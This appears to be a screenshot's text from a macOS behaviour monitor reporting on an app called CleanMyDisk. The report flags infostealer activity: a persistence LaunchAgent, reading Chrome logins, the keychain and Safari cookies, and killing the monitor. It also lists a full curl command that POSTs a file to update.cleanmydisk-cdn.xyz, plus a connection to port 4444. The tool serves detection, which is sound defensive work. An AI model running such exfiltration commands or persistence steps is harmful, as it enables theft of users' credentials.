 CleanMyDisk PID 4 012
Watch Again
/Users/alex/Downloads/CleanMyDisk.app/Contents/MacOS/CleanMyDisk
Recorded 60 s, ended: time limit
No verdict yet. Ask the on-device model (⌘↩) whether this is safe.
What stands out
Added a login/background item: ~/Library/LaunchAgents/com.cleanmydisk.update.plist
Changed a privacy permission (ScreenCapture) for com.cleanmydisk.helper
Changed launch agents: ~/Library/LaunchAgents/com.cleanmydisk.update.plist
Removed the download quarantine from /tmp/.cmd_helper
Made /tmp/.cmd_helper executable
Sent SIGKILL (signal 9) to Hostwatch
Read Chrome profile: ~/Library/Application Support/Google/Chrome/Default/Login Data
Read keychain: ~/Library/Keychains/login.keychain-db
Read Safari data: ~/Library/Safari/Cookies.binarycookies
Made memory executable 1 time (normal for JIT engines, unusual for tools)
Started 2 processes, including curl, sh
Connected to 3 destinations
Wrote 2 files, deleted 0
3 processes
5 files · 2 changed · 0 deleted
3 destinations
1 other process
2 services
22 events
Processes
CleanMyDisk 4 012 /Users/alex/Downloads/CleanMyDisk.app/Contents/MacOS/CleanMyDisk
sh 4 070 sh -c 'curl -s -X POST --data-binary @/tmp/.c https://update.cleanmydisk-cdn.xyz/v2/u'
curl 4 071 curl -s -X POST --data-binary @/tmp/.c https://update.cleanmydisk-cdn.xyz/v2/u
Network (3)
TCP 91.215.85.17:4444
Claude
On-device
⌘↩ to ask
Copy Answer
Ask On-Device